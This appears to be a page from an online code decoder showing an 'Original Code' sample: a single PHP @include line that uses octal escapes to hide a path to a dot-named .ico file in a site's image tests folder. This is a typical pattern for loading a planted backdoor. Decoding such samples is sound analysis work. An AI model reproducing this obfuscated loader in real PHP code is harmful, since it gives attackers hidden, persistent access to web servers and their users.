
Did this file decode correctly?
Yes
No
Original Code
@
include
"\057h\157m\145/\150g\150t\162a\166
e\154/\160u\142l\151c\137h\164m\154/\155o\14
4u\154e\163/\151m\141g\145/\164e\163t\163/\0
565\0632\0607\145c\067.\151c\157"
;